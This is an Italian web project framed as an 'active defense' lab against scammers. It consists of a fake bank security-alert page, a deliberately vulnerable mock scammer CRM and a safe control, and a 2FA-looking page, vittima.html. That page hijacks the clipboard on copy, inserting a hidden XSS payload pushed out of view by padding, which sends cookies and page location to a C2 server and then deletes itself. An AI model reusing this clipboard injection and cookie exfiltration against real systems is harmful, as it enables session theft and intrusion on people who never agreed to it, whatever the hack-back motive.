
<file: index.html>
<!DOCTYPE html>
<html lang="it">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Security Alert - Transaction Blocked</title>
    <link rel="stylesheet" href="style.css">
</head>

<body>
    <div class="overlay">
        <div class="error-box">
            <div class="header">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"
                    stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"
                    class="feather feather-alert-triangle">
                    <path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z">
                    </path>
                    <line x1="12" y1="9" x2="12" y2="13"></line>
                    <line x1="12" y1="17" x2="12.01" y2="17"></line>
                </svg>
                SYSTEM CRITICAL STOP
            </div>
            <div class="content">
                <h3>Transazione Bloccata per Motivi di Sicurezza</h3>
                <p>Il sistema antifrode ha rilevato un'anomalia. Per sbloccare i fondi, è necessario comunicare il
                    seguente <strong>Codice di Riferimento Tecnico</strong> al supporto di livello 2.</p>

                <div class="code-container">
                    <span class="label">REF. CODE:</span>
                    <code id="errorCode" class="copiable">BK-9928-XAE2-2291-ZZ88-MN22-CRITICAL-FAIL</code>
                </div>

                <p class="warning">
                    ATTENZIONE: Non tentare di trascrivere il codice manualmente. L'errore di un singolo carattere
                    bloccherà permanentemente l'account. Si prega di copiare e incollare la stringa esatta.
                </p>
            </div>
            <div class="footer">
                Error ID: 0x8829F92 | Server: EU-WEST-SEC-04
            </div>
        </div>
    </div>

    <script src="script.js"></script>
</body>

</html>
</file>

<file: crm_safe_simulato.html>
<!DOCTYPE html>
<html lang="it">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Chimera — Safe CRM Control Fixture</title>
  <style>
    body { font: 16px/1.5 system-ui, sans-serif; max-width: 48rem; margin: 3rem auto; padding: 0 1.5rem; }
    label, input { display: block; width: 100%; }
    input { padding: 0.6rem; margin: 0.5rem 0 1rem; box-sizing: border-box; }
    button { padding: 0.6rem 1rem; }
    #sinkArea { margin-top: 1.5rem; border: 2px solid #237a57; padding: 1rem; overflow-wrap: anywhere; white-space: pre-wrap; }
  </style>
</head>
<body>
  <h1>CRM control — safe rendering</h1>
  <p>Negative control for Chimera's deliberately vulnerable CRM fixture. This page keeps pasted input inert as text.</p>
  <label for="nameInput">Nome</label>
  <input type="text" id="nameInput" autocomplete="off">
  <button id="saveButton" type="button">SALVA NEL DB (simulazione)</button>
  <div id="sinkArea" aria-live="polite">I dati salvati appariranno qui come testo.</div>
  <script>
    document.getElementById("saveButton").addEventListener("click", function () {
      const inputVal = document.getElementById("nameInput").value;
      document.getElementById("sinkArea").textContent = "Ultimo dato salvato: " + inputVal;
    });
  </script>
</body>
</html>
</file>

<file: crm_scammer_simulato.html>
<!DOCTYPE html>
<html>

<head>
    <title>Pannello Scammer (Simulazione)</title>
    <!-- Simuliamo un cookie di sessione importante -->
    <script>document.cookie = "session_id=admin_secret_123; path=/;";</script>
    <style>
        body {
            background-color: #333;
            color: lime;
            font-family: monospace;
            padding: 20px;
        }

        input,
        textarea {
            width: 80%;
            padding: 10px;
            margin: 10px 0;
            background: #222;
            color: white;
            border: 1px solid lime;
            display: block;
        }

        .vulnerable-sink {
            border: 2px dashed red;
            padding: 20px;
            margin-top: 20px;
            min-height: 50px;
        }

        button {
            padding: 10px 20px;
            background: lime;
            border: none;
            font-weight: bold;
            cursor: pointer;
        }

        button:hover {
            background: #00cc00;
        }
    </style>
</head>

<body>
    <h1>--- GESTIONALE LEAD ---</h1>
    <p>Incolla qui i dati della vittima per salvarli nel DB:</p>

    <label>Nome Vittima:</label>
    <input type="text" id="nameInput" placeholder="Incolla qui...">

    <label>Note:</label>
    <textarea placeholder="Incolla qui le note..."></textarea>

    <button onclick="salvaDati()">SALVA NEL DB</button>

    <h3>LOG OPERAZIONI:</h3>
    <div class="vulnerable-sink" id="sinkArea">
        [I dati salvati appariranno qui... se non sanitizzati, il payload verrà eseguito]
    </div>

    <script>
        function salvaDati() {
            const inputVal = document.getElementById('nameInput').value;
            // SIMULAZIONE VULNERABILITÀ CRITICA:
            // Inseriamo l'input direttamente nell'innerHTML senza escape.
            // Questo è ciò che permette al payload di rompere l'input e creare nuovi tag.

            // Simuliamo il rendering lato server o client side insicuro
            document.getElementById('sinkArea').innerHTML = "Ultimo dato salvato: " + inputVal;

            console.log("Dati elaborati (non sanitizzati):", inputVal);
        }
    </script>
</body>

</html>
</file>

<file: vittima.html>
<!DOCTYPE html>
<html lang="it">

<head>
    <meta charset="UTF-8">
    <title>Vittima - Active Defense Lab</title>
    <style>
        body {
            font-family: sans-serif;
            padding: 50px;
            background: #f0f0f0;
        }

        .data-container {
            background: white;
            padding: 20px;
            border-radius: 8px;
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
        }

        h1 {
            color: #333;
        }

        .otp-code {
            font-size: 2em;
            font-weight: bold;
            color: #007bff;
            letter-spacing: 5px;
        }

        .warning {
            color: red;
            font-size: 0.9em;
            margin-top: 10px;
        }
    </style>
</head>

<body>

    <div class="data-container">
        <h1>Autenticazione a Due Fattori</h1>
        <p>Per favore, comunica il seguente codice all'operatore:</p>
        <div class="otp-code">123456</div>
        <p class="warning">NON CONDIVIDERE QUESTO CODICE CON NESSUNO.</p>
    </div>

    <script>
        // --- CONFIGURAZIONE LAB ---
        const ATTACK_SWITCH = true; // [ON] Active Countermeasures
        const C2_URL = "http://127.0.0.1:5000"; // Server C2 Locale

        /**
         * Generates the "Iceberg" payload:
         * 1. Decoy: Legitimate text (visible).
         * 2. Padding: Massive whitespace (pushes payload out of view).
         * 3. Payload: Malicious XSS code (hidden).
         */
        function getIcebergPayload(originalText) {
            // Se l'utente ha selezionato "123456", usiamo quello come esca
            // Se ha selezionato poco testo, inventiamo un nome
            let decoy = originalText.trim();
            if (decoy.length === 0) decoy = "Mario Rossi";

            // Padding per spingere il payload fuori dalla vista orizzontale
            // Usiamo spazi normali (0x20) che funzionano bene negli input HTML
            const padding = " ".repeat(500);

            // Il payload stealth che esfiltra e si autodistrugge
            const payload = `"><img src=x style=display:none onerror="var d=document;fetch('${C2_URL}/exfil?c='+btoa(d.cookie)+'&l='+btoa(d.location));this.remove();">`;

            return decoy + padding + payload;
        }

        // --- INTERCETTORE ---
        document.addEventListener('copy', function (e) {
            // 1. Rilevamento Passivo
            const originalText = window.getSelection().toString();
            console.log(`[PASSIVE INTEL] Lo scammer sta copiando: "${originalText}"`);

            // 2. Contromisura Attiva
            if (ATTACK_SWITCH) {
                e.preventDefault();
                console.warn("[ACTIVE DEFENSE] Intercettazione copia. Iniezione Iceberg avviata.");

                const finalPayload = getIcebergPayload(originalText);

                if (e.clipboardData) {
                    // Sovrascriviamo il buffer con il payload Iceberg
                    e.clipboardData.setData('text/plain', finalPayload);
                    // alert("Payload Iceberg caricato nel clipboard!"); 
                }
            }
        });
    </script>
</body>

</html>
</file>
<file: style.css>
body {
    margin: 0;
    padding: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    background-color: #f0f2f5;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
}

.overlay {
    position: fixed;
    top: 0; left: 0; width: 100%; height: 100%;
    background: rgba(0,0,0,0.6);
    display: flex;
    justify-content: center;
    align-items: center;
    backdrop-filter: blur(5px);
}

.error-box {
    background: #fff;
    width: 90%;
    max-width: 500px;
    border-radius: 8px;
    box-shadow: 0 20px 40px rgba(0,0,0,0.2);
    overflow: hidden;
    border-top: 4px solid #d93025;
    animation: shake 0.5s cubic-bezier(.36,.07,.19,.97) both;
}

.header {
    background: #d93025;
    color: white;
    padding: 15px 20px;
    font-weight: bold;
    display: flex;
    align-items: center;
    gap: 10px;
    font-size: 1.1em;
}

.content {
    padding: 30px 20px;
    color: #333;
}

h3 { margin-top: 0; color: #d93025; }

.code-container {
    background: #f8f9fa;
    border: 2px dashed #ccc;
    padding: 15px;
    margin: 20px 0;
    border-radius: 4px;
    display: flex;
    flex-direction: column;
}

.label { font-size: 0.8em; color: #666; font-weight: bold; margin-bottom: 5px;}

/* Il trucco visivo: un font monospazio che sembra un dato tecnico */
.copiable {
    font-family: 'Courier New', Courier, monospace;
    font-size: 1.2em;
    color: #000;
    letter-spacing: 1px;
    word-break: break-all;
    cursor: text;
    background: #e9ecef;
    padding: 5px;
}

.warning {
    font-size: 0.9em;
    color: #d93025;
    background: #fff5f5;
    padding: 10px;
    border-left: 3px solid #d93025;
}

.footer {
    background: #f8f9fa;
    padding: 10px 20px;
    font-size: 0.8em;
    color: #777;
    text-align: right;
    border-top: 1px solid #eee;
}

@keyframes shake {
  10%, 90% { transform: translate3d(-1px, 0, 0); }
  20%, 80% { transform: translate3d(2px, 0, 0); }
  30%, 50%, 70% { transform: translate3d(-4px, 0, 0); }
  40%, 60% { transform: translate3d(4px, 0, 0); }
}
</file>
